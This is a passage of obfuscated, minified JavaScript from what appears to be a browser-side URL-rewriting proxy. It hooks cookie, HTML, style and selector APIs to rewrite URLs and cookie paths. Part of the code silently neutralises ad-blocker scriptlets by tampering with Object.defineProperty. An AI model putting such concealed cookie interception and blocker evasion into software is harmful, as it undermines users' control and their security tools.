Al=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x1ee)),AQ=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xb89));Al&&A0(Al)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x1ee),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':Al,'kind':OX(0x6d3)===AQ?r0['MN'][OX(0xb7d)]:r0['MN'][OX(0x634)],'baseUrl':ah,'endpoint':r1['A'][OX(0xacc)]})),AQ&&![OX(0x6d3),OX(0x58e),OX(0x3e7),OX(0xb93)][OX(0xa7b)](AQ)&&aG(AQ)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xb89),(0x0,rA['md'])(AQ));}else{if(OX(0x569)===A2||'g'===A2){const AH=[OX(0x1fb),OX(0xe79),OX(0xe49),OX(0xe0d),OX(0xcb4),OX(0x2a3),OX(0x367),OX(0x897)];for(const AZ of AH){const Ak=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,AZ);if(Ak){const AV=(0x0,jr['oY'])({'protectUrlContext':aM,'value':Ak,'idFilter':ad,'urlFilter':aw,'attributeFilter':aS});r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,AZ,AV);}}const AF=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x4d7));if(AF&&OX(0x323)==typeof AF){if(AF[OX(0xe9f)]('#')&&aG(AF[OX(0x4d6)](0x1)))r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x4d7),'#'+(0x0,rA['md'])(AF[OX(0x4d6)](0x1)));else{const AP=new URL(AF,ah);A0(AP[OX(0x9e6)])&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x4d7),(0x0,r0['Wq'])({'protectUrlContext':aM,'url':AP,'kind':r0['MN'][OX(0x46b)],'endpoint':r1['A'][OX(0xacc)]}));}}}else{if(OX(0x378)===A2){const Ag=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xe76));if(Ag&&OX(0x323)==typeof Ag&&aG(Ag)){const As=(0x0,rA['md'])(Ag);r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xe76),As);}}else{if(OX(0xbcd)===A2){if(OX(0x2f9)===af[OX(0x438)](OX(0xa27))&&!(0x0,r0['Gy'])(aM)){let Az=r9['A'][OX(0xeee)](ab)[OX(0x4a1)][OX(0xeee)][OX(0xeda)](af);Az&&(Az=r9['A'][OX(0xeee)](ab)[OX(0x5ef)][OX(0xeda)](Az,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),r9['A'][OX(0xeee)](ab)[OX(0x4a1)][OX(0x8be)][OX(0xeda)](af,Az));}!function(AJ){const OY=OX;let {_window:AX,protectUrlContext:AY,element:Aq,baseUrl:AD,idFilter:Ac,urlFilter:AN,attributeFilter:Ap}=AJ;if(OY(0xbcd)!==Aq[OY(0x8e3)][OY(0xdbe)]())return;const Ao=r9['A'][OY(0xeee)](AX)[OY(0x4a1)][OY(0xeee)][OY(0xeda)](Aq);Ao&&r9['A'][OY(0xeee)](AX)[OY(0x4a1)][OY(0x8be)][OY(0xeda)](Aq,(0x0,jr['dv'])({'protectUrlContext':AY,'stylesheet':Ao,'baseUrl':AD,'idFilter':Ac,'urlFilter':AN,'attributeFilter':Ap}));}({'_window':ab,'protectUrlContext':aM,'element':af,'baseUrl':ah,'idFilter':ad,'urlFilter':aw,'attributeFilter':aS});}}}}}}}}}}}const A4=r9['A'][OX(0xeee)](ab)[OX(0xc8e)][OX(0xeee)][OX(0xeda)](af);for(const AJ of Array[OX(0xa6a)](A4))aG(AJ)&&A4[OX(0x3a1)](AJ,(0x0,rA['md'])(AJ));const A5=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xc3e));A5&&aG(A5)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xc3e),(0x0,rA['zp'])(A5));const A6=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xe1c));A6&&aG(A6)&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xe1c),(0x0,rA['md'])(A6));const A7=r9['A'][OX(0xeee)](ab)[OX(0xe4d)][OX(0xeee)][OX(0xeda)](af);A7&&aG(A7)&&r9['A'][OX(0xeee)](ab)[OX(0xe4d)][OX(0x8be)][OX(0xeda)](af,(0x0,rA['md'])(A7));const A8=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x216));af instanceof ab[OX(0xa7d)]&&A8&&OX(0x323)==typeof A8&&A8[OX(0x311)]>0x0&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x216),OX(0x288)+A8);const A9=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0x81a));af instanceof ab[OX(0xa7d)]&&A9&&OX(0x323)==typeof A9&&A9[OX(0x311)]>0x0&&r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0x81a),OX(0x288)+A9);const Ar=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,OX(0xbcd));if(Ar){const AX=(0x0,jy['e'])((0x0,jr['Vd'])({'protectUrlContext':aM,'style':Ar,'idFilter':ad,'urlFilter':aw,'attributeFilter':aS}));r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,OX(0xbcd),AX);}const Aj=[OX(0x228),OX(0xe97)];for(const AY of Aj){if(!aG(AY))continue;const Aq=r9['A'][OX(0xeee)](ab)[OX(0x4eb)][OX(0xeda)](af,AY);Aq&&(r9['A'][OX(0xeee)](ab)[OX(0xd3d)][OX(0xeda)](af,AY),r9['A'][OX(0xeee)](ab)[OX(0x3fc)][OX(0xeda)](af,(0x0,rA['md'])(AY),Aq));}if(af instanceof ab[OX(0xa7d)]){const AD=r9['A'][OX(0xeee)](ab)[OX(0xcaf)][OX(0xeee)][OX(0xeda)](af),Ac=Object[OX(0x7e5)](AD);for(const AN of Ac){const Ap=rj(AN);A1(OX(0x745)+Ap)&&(AD[(0x0,rA['md'])(Ap)]=AD[AN],delete AD[AN]);}}if(af instanceof ab[OX(0x943)]){for(let Ao=0x0;Ao<af[OX(0xd8c)][OX(0xa86)][OX(0x311)];Ao++)jL({'_window':ab,'protectUrlContext':aM,'node':af[OX(0xd8c)][OX(0xa86)][Ao],'baseUrl':ah,'idFilter':ad,'urlFilter':aw,'attributeFilter':aS});}}({'protectUrlContext':aq,'node':aD,'baseUrl':ac,'_window':aY,'idFilter':aN,'urlFilter':ap,'attributeFilter':ao}),aD[OJ(0xa86)][OJ(0x834)](aU=>{jL({'protectUrlContext':aq,'node':aU,'baseUrl':ac,'_window':aY,'idFilter':aN,'urlFilter':ap,'attributeFilter':ao});}));}const ju=function(aX,aY){const Oq=xA;let aq=arguments[Oq(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!aX||!aX[Oq(0xe9f)](Oq(0xc76)))return aX;const aD=decodeURIComponent(aX[Oq(0x4d6)](0xf));if(!aD[Oq(0xa7b)](r1['A'][Oq(0xacc)])){const ac=Oq(0xc29)[Oq(0x52b)](jC,Oq(0x2d8))[Oq(0x52b)]((0x0,r0['Wq'])({'protectUrlContext':aY,'url':r1['A'][Oq(0xacc)]+Oq(0xf28),'kind':r0['MN'][Oq(0xa31)],'baseUrl':r9['A'][Oq(0xeee)](aq)[Oq(0xcc7)][Oq(0xeee)][Oq(0xd14)](aq[Oq(0xf29)]),'endpoint':r1['A'][Oq(0xacc)]}),Oq(0xf94))[Oq(0x52b)]((0x0,jv['x'])()['id'],Oq(0x4ba))+jO({'_window':aq,'protectUrlContext':aY,'html':aD});return Oq(0xc76)+encodeURIComponent(ac);}return aX;};var jl=a(0x15ef),jQ=a(0xebc),jH=a(0x10e2);class jF{static[xA(0xeee)](aX,aY){const OD=xA;let aq=jF[OD(0xabb)][OD(0xeee)](aY);return aq||(aq=function(aD,ac){return new Proxy(ac,{'get':function(aN,ap,ao){const Oc=a2j;if(Oc(0x905)===ap)return function(aM,af,ah,ab){const ON=Oc;var ad;const aw=[aM];return void 0x0===ah?aw[ON(0xd74)]('*'):aw[ON(0xd74)]('*',ah),(null!=ab?ab:aD)[ON(0x42d)](ON(0x774))[ON(0xeda)](null!==(ad=this[ON(0x331)])&&void 0x0!==ad?ad:this,...aw);};const aU=ac[ap];return[Oc(0x10a),Oc(0x51b),Oc(0x57d),Oc(0x531),Oc(0x155),Oc(0xcbd),Oc(0xe9c),Oc(0xa00),Oc(0x5a5),Oc(0xa5d),Oc(0xc94),Oc(0x2a7),Oc(0x6a2),Oc(0xc0f),Oc(0x788),Oc(0x710),Oc(0xbf0),Oc(0xd23),Oc(0x425),Oc(0x9d0),Oc(0x4be),Oc(0x707),Oc(0xfae),Oc(0xdc1),Oc(0xaf4),Oc(0x507),Oc(0x839),Oc(0x913),Oc(0x8bc)][Oc(0xa7b)](ap)&&Oc(0x7ff)==typeof aU?aU[Oc(0xe84)](aN):aU;}});}(aX,aY),jF[OD(0xabb)][OD(0x8be)](aY,aq)),aq;}}(0x0,ra['A'])(jF,xA(0xabb),new Map());const jZ=(aX,aY)=>{const Op=xA;if(Op(0x323)!=typeof aX||Op(0x323)!=typeof aY)return!0x1;const aq=aX[Op(0x311)],aD=aY[Op(0x311)];if(0x0===aq&&0x0===aD)return!0x0;if(0x0===aq)return!0x1;if(0x0===aD)return!0x0;if(aq<aD)return!0x1;for(let ac=0x0;ac<aX[Op(0x311)];ac++)if(aX[ac]===aY[0x0]){let aN=!0x0;for(let ap=0x1;ap<aY[Op(0x311)];ap++)if(!aX[ac+ap]||aX[ac+ap]!==aY[ap]){aN=!0x1;break;}if(aN)return!0x0;}return!0x1;};var jk=a(0x1d4b);function jV(aX){const Oo=xA,aY=new TextEncoder()[Oo(0x64e)](aX);let aq='';for(const aD of aY)aq+=String[Oo(0xdd2)](aD);return btoa(aq);}function jP(aX,aY,aq){return aD=>{const OU=a2j;var ac;const aN=OU(0xb5a)==typeof(null==aD?void 0x0:aD[OU(0x1dd)])?aD[OU(0x1dd)]:!(null==aD||null===(ac=aD[OU(0x1dd)])||void 0x0===ac||!ac[OU(0xcb3)]),ap=OU(0xb5a)==typeof aq?aq:!(null==aq||!aq[OU(0xcb3)]);return aD[OU(0xace)]===aX&&aN===ap&&aY===aD[OU(0x4e7)];};}const jg=aX=>{const OM=xA;if(aX[OM(0x7cd)])return;aX[OM(0x7cd)]=!0x0;const aY=aX[OM(0x6fc)][OM(0xa69)],aq=aX[OM(0x6fc)][OM(0xf88)],aD=()=>{const Of=OM,ac=new Error()[Of(0x4bd)];return!(!ac||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Of(0xa4a)](ac));};aX[OM(0x6fc)][OM(0xa69)]=function(){const Oh=OM;return aD()?arguments[Oh(0x311)]<=0x0?void 0x0:arguments[0x0]:aY(...arguments);},aX[OM(0x6fc)][OM(0xf88)]=function(){const Ob=OM;return aD()?arguments[Ob(0x311)]<=0x0?void 0x0:arguments[0x0]:aq(...arguments);};};function js(aX,aY){const Od=xA;aY[Od(0x6a1)]||aY[Od(0x22c)]||(aY[Od(0x6a1)]=!0x0,aY[Od(0x7cd)]||r4['A'][Od(0x8ed)](Od(0xd7b)),r9['A'][Od(0xb31)](aY),jX(aX,aY),jz(aY[Od(0xf29)]));}const jz=aX=>{const Ow=xA;aX[Ow(0xfab)]=[],aX[Ow(0x10a)](Ow(0x4f7),()=>null);};function jJ(aX){const OS=xA;let aY=!0x0,aq='';try{aq=aX[OS(0x90e)][OS(0x9e6)];}catch(aD){aY=!0x1;}return aY;}const jX=(aX,aY)=>{const OG=xA;{const af=aY[OG(0x2d3)][OG(0xeb4)][OG(0xdca)],ah=aY[OG(0x6fc)][OG(0xaaf)](aY[OG(0x2d3)][OG(0xeb4)],OG(0xdca));af&&ah&&ah[OG(0x410)]&&ah[OG(0x87c)]&&r9['A'][OG(0xeee)](aY)[OG(0xf87)][OG(0xeda)](af)[OG(0xa7b)](OG(0x57a))&&aY[OG(0x6fc)][OG(0xa69)](aY[OG(0x2d3)][OG(0xeb4)],OG(0xdca),{'get':function(){}});}jD(aY,OG(0x42d),OG(0x760),function(){const L0=OG;if(this[L0(0x5db)])return L0(0x9a7)[L0(0x52b)](this[L0(0xe6e)],L0(0x821));for(var ab=arguments[L0(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][L0(0xeee)](aY)[L0(0xf87)][L0(0xeda)](this,...ad);}),jc(aY,OG(0x81d),OG(0xa55),{'get':function(){const L1=OG;for(var ab=arguments[L1(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][L1(0xeee)](aY)[L1(0x70c)][L1(0xeee)][L1(0xeda)](this,...ad);return aS?(0x0,jr['QS'])(aS):aS;},'set':function(ab){const L2=OG;for(var ad=arguments[L2(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][L2(0xeee)](aY)[L2(0x70c)][L2(0x8be)][L2(0xeda)](this,L2(0x323)==typeof ab?(0x0,jr['Vd'])({'protectUrlContext':aX,'style':ab,...aw}):ab),ab;}}),jD(aY,OG(0x81d),OG(0xda2),function(ab){const L3=OG;if(this[L3(0x1c0)])return this[ab];for(var ad=arguments[L3(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][L3(0xeee)](aY)[L3(0xc4a)][L3(0xeda)](this,ab,...aw);}),jD(aY,OG(0x81d),OG(0x93b),function(ab,ad){const L4=OG;if(this[L4(0x1c0)])return this[ab]=ad;for(var aw=arguments[L4(0x311)],aS=new Array(aw>0x2?aw-0x2:0x0),aG=0x2;aG<aw;aG++)aS[aG-0x2]=arguments[aG];r9['A'][L4(0xeee)](aY)[L4(0xda8)][L4(0xeda)](this,ab,L4(0x323)==typeof ad?(0x0,jr['oY'])({'protectUrlContext':aX,'value':ad}):ad,...aS);}),jD(aY,OG(0xae9),OG(0x9a4),function(ab,ad){const L5=OG;return r9['A'][L5(0xeee)](aY)[L5(0x9a1)][L5(0xeda)](this,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ab}),ad);}),jD(aY,OG(0xae9),OG(0xc35),function(ab){const L6=OG,ad=(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ab});return r9['A'][L6(0xeee)](aY)[L6(0xacf)][L6(0xeda)](this,ad);}),jc(aY,OG(0xb88),OG(0x4a2),{'get':function(){const L7=OG;for(var ab=arguments[L7(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][L7(0xeee)](aY)[L7(0xee9)][L7(0xeee)][L7(0xeda)](this,...ad);return aS?aS[L7(0xa66)](';')[L7(0xe64)](aG=>aG[L7(0xc6e)]())[L7(0xe64)](aG=>{const L8=L7,A0=aG[L8(0xfa5)]('=');return[aG[L8(0x57e)](0x0,A0),aG[L8(0x57e)](A0+0x1)];})[L7(0xe64)](aG=>{const L9=L7;let [A0,A1]=aG;if((0x0,rA['_'])(A0)){const [A2,A3,A4]=(0x0,rA['ks'])(A0)[L9(0xa66)](';');if(A4)return[A4,A1];}return[A0,A1];})[L7(0xe64)](aG=>{const Lr=L7;let [A0,A1]=aG;return''[Lr(0x52b)](A0,'=')[Lr(0x52b)](A1);})[L7(0xe04)](';\x20'):aS;},'set':function(ab){const Lj=OG,ad=jU(aY)||new URL(aY[Lj(0x90e)][Lj(0x9e6)]);for(var aw=arguments[Lj(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];const A0=r9['A'][Lj(0xeee)](aY)[Lj(0xee9)][Lj(0xeee)][Lj(0xeda)](this,...aS),A1=A0?A0[Lj(0xa66)](';')[Lj(0xe64)](A5=>A5[Lj(0xc6e)]())[Lj(0xe64)](A5=>{const La=Lj,A6=A5[La(0xfa5)]('=');return[A5[La(0x57e)](0x0,A6),A5[La(0x57e)](A6+0x1)];})[Lj(0xe0d)](A5=>{let [A6,A7]=A5;return(0x0,rA['_'])(A6);})[Lj(0xe64)](A5=>{const LA=Lj;let [A6,A7]=A5;return[A6,A7,...(0x0,rA['ks'])(A6)[LA(0xa66)](';')];})[Lj(0xe64)](A5=>{let [A6,A7,A8,A9,Ar]=A5;return{'key':A6,'value':A7,'domain':A8,'path':A9,'name':Ar};}):[],A2=(A5=>(0x0,jH[Lj(0x777)])(A5,{'decodeValues':!0x1}))(ab);if(void 0x0===A2[Lj(0xd92)]&&(A2[Lj(0xd92)]=aY[Lj(0xf27)][Lj(0x5aa)]),A3=(A3=A2[Lj(0xd92)])[Lj(0xe9f)]('.')?A3[Lj(0x4d6)](0x1):A3,ad[Lj(0x5aa)]===aX[Lj(0x462)]&&(!A3||ad[Lj(0x5aa)][Lj(0x87b)](A3)))return r9['A'][Lj(0xeee)](aY)[Lj(0xee9)][Lj(0x8be)][Lj(0xeda)](this,ab,...aS);var A3;const A4=function(A5,A6,A7,A8,A9){const Ln=Lj,Ar=new URL((0x0,r0['EW'])(A6[Ln(0x90e)][Ln(0x9e6)])?(0x0,r0['sH'])(A6[Ln(0x90e)][Ln(0x9e6)])[Ln(0xbf3)]:A6[Ln(0x90e)][Ln(0x9e6)]);if(!A9[Ln(0x971)]){if('/'===Ar[Ln(0xb68)])A9[Ln(0x971)]='/';else{const Aj=Ar[Ln(0xb68)][Ln(0xa66)]('/')[Ln(0x4d6)](0x0,-0x1)[Ln(0xe04)]('/');A9[Ln(0x971)]=Aj||'/';}}return A9[Ln(0xd92)]||(A9[Ln(0xd92)]=Ar[Ln(0x5aa)]),A9[Ln(0xd92)][Ln(0xe9f)]('.')||(A9[Ln(0xd92)]='.'+A9[Ln(0xd92)]),((Aa,AA,An,AE,AI)=>{const LE=Ln,AK=An[LE(0x7f8)](AC=>AC[LE(0xe6e)]===AE[LE(0xe6e)]&&AC[LE(0xd92)]===AE[LE(0xd92)]&&AC[LE(0x971)]===AE[LE(0x971)]),AR=AK?AK[LE(0x255)]:(0x0,rA['md'])(''[LE(0x52b)](AE[LE(0xd92)],';')[LE(0x52b)](AE[LE(0x971)],';')[LE(0x52b)](AE[LE(0xe6e)]),(0x0,jQ['$o'])()),AB={'httpOnly':AE[LE(0xdb6)],'maxAge':AE[LE(0x8f2)],'encode':AC=>AC};return AB[LE(0x971)]=function(AC,Av){const LI=LE,AW=(0x0,r0['rI'])(Av);if('v7'===AC[LI(0x422)])return'/'[LI(0x52b)](r0['lv'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)]((0x0,j7['Y_'])(AC[LI(0xdc9)]),'/')[LI(0x52b)](AW);if('v8'===AC[LI(0x422)])return'/'[LI(0x52b)](r0['ep'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)]((0x0,j7['Y_'])(AC[LI(0xdc9)]),'/')[LI(0x52b)](AW);if('v9'===AC[LI(0x422)])return'/'[LI(0x52b)](r0['ZM'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)](AW);if(LI(0xe6b)===AC[LI(0x422)])return'/'[LI(0x52b)](r0['Ph'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)](AW);if(LI(0xe61)===AC[LI(0x422)])return'/'[LI(0x52b)](r0['g3'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)](AW);if(LI(0x5a8)===AC[LI(0x422)])return'/'[LI(0x52b)](r0['qF'],'/')[LI(0x52b)](AC[LI(0x462)],'/')[LI(0x52b)](AW);throw new Error(LI(0x37c)[LI(0x52b)](AC));}(Aa,AE[LE(0xd92)]),AB[LE(0xd92)]=new URL((0x0,rl['aV'])(AA))[LE(0x5aa)],AI&&(AB[LE(0xb44)]=AI),AB[LE(0x6e4)]=!0x0,AB[LE(0x3a7)]=LE(0xa20),AE[LE(0x5c3)]&&!isNaN(AE[LE(0x5c3)][LE(0x9d3)]())&&(AB[LE(0x5c3)]=AE[LE(0x5c3)]),(0x0,jl['l'])(AR,AE[LE(0x782)],AB);})(A5,A7,A8,A9);}(aX,aY,r1['A'][Lj(0xacc)],A1,A2);return r9['A'][Lj(0xeee)](aY)[Lj(0xee9)][Lj(0x8be)][Lj(0xeda)](this,A4,...aS);}}),jD(aY,OG(0xb88),OG(0x911),function(ab){const LK=OG;return r9['A'][LK(0xeee)](aY)[LK(0x342)][LK(0xeda)](this,(0x0,rA['md'])(ab));}),jD(aY,OG(0xf29),OG(0x911),function(ab){const LR=OG;return LR(0x323)!=typeof ab&&(ab=aY[LR(0xf09)](ab)),r9['A'][LR(0xeee)](aY)[LR(0x33a)][LR(0xeda)](this,(0x0,rA['md'])(ab));}),jD(aY,OG(0xb88),OG(0xafe),function(ab){const LB=OG;return r9['A'][LB(0xeee)](aY)[LB(0xe0e)][LB(0xeda)](this,(0x0,rA['md'])(ab));}),jD(aY,OG(0xb88),OG(0xeb8),function(ab){const LC=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][LC(0xeee)](aY)[LC(0x49e)][LC(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0xb88),OG(0x785),function(ab){const Lv=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][Lv(0xeee)](aY)[Lv(0x30f)][Lv(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0xb88),OG(0x71b),function(ab){const LW=OG;let ad=ab[LW(0x760)]();if(0x0===ad[LW(0x311)])return r9['A'][LW(0xeee)](aY)[LW(0xd4b)][LW(0xeda)](this,'');const aw=/import\(['"](http.+?)['"]\)/g;ad[LW(0x42f)](aw)&&(ad=ad[LW(0x6dc)](aw,(A0,A1)=>{const Lt=LW,A2=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':A1,'kind':r0['MN'][Lt(0xa31)],'baseUrl':r9['A'][Lt(0xeee)](aY)[Lt(0xcc7)][Lt(0xeee)][Lt(0xd14)](aY[Lt(0xf29)]),'endpoint':r1['A'][Lt(0xacc)]});return Lt(0xc16)[Lt(0x52b)](A2,'\x27)');}));let aS=jO({'_window':aY,'protectUrlContext':aX,'html':ad,'docBaseUrl':r9['A'][LW(0xeee)](aY)[LW(0xcc7)][LW(0xeee)][LW(0xd14)](this)})||ad;if(ad[LW(0xa7b)](LW(0xecf))&&ad[LW(0xa7b)](LW(0x5ab))&&!ad[LW(0xa7b)](LW(0xd6f))&&aS[LW(0xa7b)](LW(0xd6f))&&(aS=aS[LW(0x4d6)](0x0,aS[LW(0x49c)](LW(0xd6f)))),!ad[LW(0xa7b)]('\x0a')&&ad[LW(0xe9f)](LW(0x6fa))&&ad[LW(0xa66)]('<')[LW(0x311)]-0x1==0x1&&!ad[LW(0xa7b)](LW(0x11b))&&aS[LW(0x87b)](LW(0x11b))&&(aS=aS[LW(0x4d6)](0x0,aS[LW(0x49c)](LW(0x11b)))),ad[LW(0xe9f)](LW(0x43f))&&ad[LW(0x87b)](LW(0xa92))){const A0=LW(0xdff)[LW(0x52b)]((0x0,rA['md'])(LW(0x5b5)),'\x22>');aS=aS[LW(0x4d6)](0x0,aS[LW(0x49c)](A0)+A0[LW(0x311)]);}const aG=r9['A'][LW(0xeee)](aY)[LW(0xd4b)][LW(0xeda)](this,aS);return this[LW(0x68e)]&&(jz(aY[LW(0xf29)]),rf(this[LW(0x68e)]),j5(this[LW(0x68e)]),rE[LW(0xcc5)](this[LW(0x68e)]),aY[LW(0x8c8)]&&aY[LW(0x8c8)]()),aG;}),jD(aY,OG(0xb88),OG(0x442),function(ab){const Lm=OG;return this[Lm(0x71b)](ab+'\x0a');}),jD(aY,OG(0x3a8),OG(0x911),function(ab){const Ly=OG;return r9['A'][Ly(0xeee)](aY)[Ly(0x9ff)][Ly(0xeda)](this,(0x0,rA['md'])(ab));}),jD(aY,OG(0x3a8),OG(0xeb8),function(ab){const LT=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][LT(0xeee)](aY)[LT(0x690)][LT(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0x3a8),OG(0x785),function(ab){const Li=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][Li(0xeee)](aY)[Li(0x5d4)][Li(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0x3b9),OG(0xe15),function(ab,ad){const Lx=OG;return Lx(0x763)!==ad?r9['A'][Lx(0xeee)](aY)[Lx(0x1a9)][Lx(0xeda)](this,ab,ad):r9['A'][Lx(0xeee)](aY)[Lx(0x1a9)][Lx(0xeda)](this,jO({'_window':aY,'protectUrlContext':aX,'html':ab}),ad);}),jc(aY,OG(0xd46),OG(0x63f),{'get':function(){const LO=OG;for(var ab=arguments[LO(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][LO(0xeee)](aY)[LO(0xf9f)][LO(0xeee)][LO(0xeda)](this,...ad);return(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS;},'set':function(ab){const LL=OG;ab=(0x0,rA['_'])(ab)?ab:(0x0,rA['md'])(ab);for(var ad=arguments[LL(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][LL(0xeee)](aY)[LL(0xa03)][LL(0x8be)][LL(0xeda)](this,ab,...aw);}}),jN(aY,OG(0xd46),OG(0xbec),{'get':function(ab,ad){const Lu=OG,aw=ab[ad];return aw?Lu(0x311)===ad?aw:Lu(0x7ff)==typeof aw?ad===(null===(aS=aY[Lu(0x5bf)])||void 0x0===aS?void 0x0:aS[Lu(0x4b6)])?function(){const Ll=Lu,aG=aw[Ll(0xeda)](ab);return new aY[(Ll(0xb4f))](aG,{'get':function(A0,A1){const LQ=Ll,A2=A0[A1];return A2?LQ(0xf57)===A1?function(){const LH=LQ,A3=A2[LH(0xeda)](A0);return A3?new Proxy(A3,{'get':function(A4,A5){const Le=LH,A6=A4[A5];return A6?Le(0x782)===A5?new Proxy(A6,{'get':function(A7,A8){const LF=Le,A9=A7[A8];if(!A9)return A9;if(LF(0xe6e)===A8&&A9[LF(0xe9f)](LF(0x745))){const Ar=A9[LF(0x4d6)](0x5);return(0x0,rA['_'])(Ar)?LF(0x745)+(0x0,rA['ks'])(Ar):A9;}return A9;}}):Le(0x7ff)==typeof A6?A6[Le(0xe84)](A4):A6:A6;}}):A3;}:LQ(0x7ff)==typeof A2?A2[LQ(0xe84)](A0):A2:A2;}});}:aw[Lu(0xe84)](ab):new aY[(Lu(0xb4f))](aw,{'get':function(aG,A0){const LZ=Lu,A1=aG[A0];if(!A1)return A1;if(LZ(0x7ff)==typeof A1)return A1[LZ(0xe84)](aG);if(LZ(0xe6e)===A0&&A1[LZ(0xe9f)](LZ(0x745))){const A2=A1[LZ(0x4d6)](0x5);return LZ(0x745)+((0x0,rA['_'])(A2)?(0x0,rA['ks'])(A2):A2);}return A1;}}):aw;var aS;}},null),jN(aY,OG(0xd46),OG(0x131),{'get':function(ab,ad){const Lk=OG,aw=ab[ad];if(!aw)return aw;if(Lk(0x19b)===ad)return function(){const LV=Lk,aS=[];for(var aG=arguments[LV(0x311)],A0=new Array(aG),A1=0x0;A1<aG;A1++)A0[A1]=arguments[A1];return A0[LV(0x834)](A2=>{const LP=LV;aS[LP(0xd74)]((0x0,rA['md'])(A2));}),aw[LV(0xd14)](ab,[...aS]);};if(Lk(0x513)===ad)return function(aS){const Lg=Lk;return aw[Lg(0xd14)](ab,[(0x0,rA['md'])(aS)]);};if(Lk(0x149)===ad)return function(){const Ls=Lk;for(var aS=arguments[Ls(0x311)],aG=new Array(aS),A0=0x0;A0<aS;A0++)aG[A0]=arguments[A0];const A1=aG[Ls(0xe64)](A2=>(0x0,rA['md'])(A2));return aw[Ls(0xd14)](ab,[...A1]);};if(Lk(0x443)===ad)return function(aS,aG){const Lz=Lk;return aw[Lz(0xd14)](ab,[(0x0,rA['md'])(aS),aG]);};if(Lk(0x3a1)===ad)return function(aS,aG){const LJ=Lk;return aw[LJ(0xd14)](ab,[(0x0,rA['md'])(aS),(0x0,rA['md'])(aG)]);};if(Lk(0x782)===ad)return aw[Lk(0xa66)]('\x20')[Lk(0xe64)](aS=>(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS)[Lk(0xe04)]('\x20');if(ad===aY[Lk(0x5bf)][Lk(0x4b6)])return function(){const LX=Lk,aS=aw[LX(0xeda)](ab);return new aY[(LX(0xb4f))](aS,{'get':function(aG,A0){const LY=LX,A1=aG[A0];return A1?LY(0xf57)===A0?function(){const Lq=LY,A2=A1[Lq(0xeda)](aG);return A2?new aY[(Lq(0xb4f))](A2,{'get':function(A3,A4){const LD=Lq,A5=A3[A4];return A5?LD(0x782)===A4?(0x0,rA['_'])(A5)?(0x0,rA['ks'])(A5):A5:LD(0x7ff)==typeof A5?A5[LD(0xe84)](A3):A5:A5;}}):A2;}:LY(0x7ff)==typeof 